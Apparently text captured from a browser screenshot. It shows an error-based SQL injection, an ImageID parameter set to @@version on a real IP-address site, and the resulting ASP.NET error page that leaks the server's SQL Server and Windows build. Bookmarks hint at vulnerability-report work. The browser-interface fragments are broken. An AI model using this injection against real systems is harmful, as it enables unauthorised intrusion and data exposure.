 360安全浏览器 7.1
菜单
http://125.66.128.229/show_image.aspx?ImageID=@@version
李克强“四重身份”
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
购
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (Intel X86)
Mar 29 2009 10:27:29
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +946986
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +821638
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186